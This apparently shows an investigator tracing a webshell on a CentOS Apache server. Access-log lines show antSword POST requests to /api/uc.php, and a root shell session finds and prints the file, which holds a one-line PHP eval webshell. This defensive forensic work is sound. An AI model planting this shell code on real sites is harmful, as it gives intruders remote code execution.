 1 172.16.12.133 - - [14/Jun/2021:03:55:05 +0800] "POST /api/uc.php HTTP/1.1" 200 834 "-" "antSword/v2.1"
1 172.16.12.133 - - [14/Jun/2021:03:55:04 +0800] "POST /api/uc.php HTTP/1.1" 200 192 "-" "antSword/v2.1"
1 172.16.12.133 - - [14/Jun/2021:03:55:03 +0800] "POST /api/uc.php HTTP/1.1" 200 1147 "-" "antSword/v2.1"
1 172.16.12.133 - - [14/Jun/2021:03:55:01 +0800] "POST /api/uc.php HTTP/1.1" 200 1142 "-" "antSword/v2.1"
1 172.16.12.133 - - [14/Jun/2021:03:55:00 +0800] "POST /api/uc.php HTTP/1.1" 200 154 "-" "antSword/v2.1"
1 172.16.12.1 - - [19/Jun/2021:22:02:38 +0800] "GET / HTTP/1.1" 200 9042 "-" "curl/7.68.0"
1 ::1 - - [19/Jun/2021:22:20:32 +0800] "OPTIONS * HTTP/1.0" 200 - "-" "Apache/2.4.6 (CentOS) OpenSSL/1.0.2k-fips PHP/5.4.16 (internal du
1 ::1 - - [19/Jun/2021:22:20:31 +0800] "OPTIONS * HTTP/1.0" 200 - "-" "Apache/2.4.6 (CentOS) OpenSSL/1.0.2k-fips PHP/5.4.16 (internal du
1 ::1 - - [19/Jun/2021:22:20:30 +0800] "OPTIONS * HTTP/1.0" 200 - "-" "Apache/2.4.6 (CentOS) OpenSSL/1.0.2k-fips PHP/5.4.16 (internal du
1 ::1 - - [19/Jun/2021:22:20:29 +0800] "OPTIONS * HTTP/1.0" 200 - "-" "Apache/2.4.6 (CentOS) OpenSSL/1.0.2k-fips PHP/5.4.16 (internal du
1 ::1 - - [19/Jun/2021:22:20:28 +0800] "OPTIONS * HTTP/1.0" 200 - "-" "Apache/2.4.6 (CentOS) OpenSSL/1.0.2k-fips PHP/5.4.16 (internal du
1 ::1 - - [19/Jun/2021:22:20:27 +0800] "OPTIONS * HTTP/1.0" 200 - "-" "Apache/2.4.6 (CentOS) OpenSSL/1.0.2k-fips PHP/5.4.16 (internal du
1 ::1 - - [19/Jun/2021:22:20:26 +0800] "OPTIONS * HTTP/1.0" 200 - "-" "Apache/2.4.6 (CentOS) OpenSSL/1.0.2k-fips PHP/5.4.16 (internal du
1 ::1 - - [19/Jun/2021:22:20:25 +0800] "OPTIONS * HTTP/1.0" 200 - "-" "Apache/2.4.6 (CentOS) OpenSSL/1.0.2k-fips PHP/5.4.16 (internal du
1 ::1 - - [19/Jun/2021:22:20:24 +0800] "OPTIONS * HTTP/1.0" 200 - "-" "Apache/2.4.6 (CentOS) OpenSSL/1.0.2k-fips PHP/5.4.16 (internal du
1 ::1 - - [19/Jun/2021:22:20:23 +0800] "OPTIONS * HTTP/1.0" 200 - "-" "Apache/2.4.6 (CentOS) OpenSSL/1.0.2k-fips PHP/5.4.16 (internal du
1 ::1 - - [19/Jun/2021:22:05:39 +0800] "OPTIONS * HTTP/1.0" 200 - "-" "Apache/2.4.6 (CentOS) OpenSSL/1.0.2k-fips PHP/5.4.16 (internal du
1 ::1 - - [19/Jun/2021:22:05:38 +0800] "OPTIONS * HTTP/1.0" 200 - "-" "Apache/2.4.6 (CentOS) OpenSSL/1.0.2k-fips PHP/5.4.16 (internal du
1 ::1 - - [19/Jun/2021:22:03:10 +0800] "OPTIONS * HTTP/1.0" 200 - "-" "Apache/2.4.6 (CentOS) OpenSSL/1.0.2k-fips PHP/5.4.16 (internal du
1
[root@localhost httpd]# find / -name "/api/uc.php"
find: warning: Unix filenames usually don't contain slashes (though pathnames do).  That means that '-name ‘/api/uc.php’' will probably evalua
aps '-samefile'.  Alternatively, if you are using GNU grep, you could use 'find ... -print0 | grep -FzZ ‘/api/uc.php’'.
[root@localhost httpd]# find / -name */api/uc.php
find: warning: Unix filenames usually don't contain slashes (though pathnames do).  That means that '-name ‘*/api/uc.php’' will probably evalu
haps '-samefile'.  Alternatively, if you are using GNU grep, you could use 'find ... -print0 | grep -FzZ ‘*/api/uc.php’'.
[root@localhost httpd]# find / -name *uc.php
/var/www/html/api/uc.php
cat /var/www/html/api/uc.php
<?php @eval($_REQUEST[1]);?> root@localhost httpd]#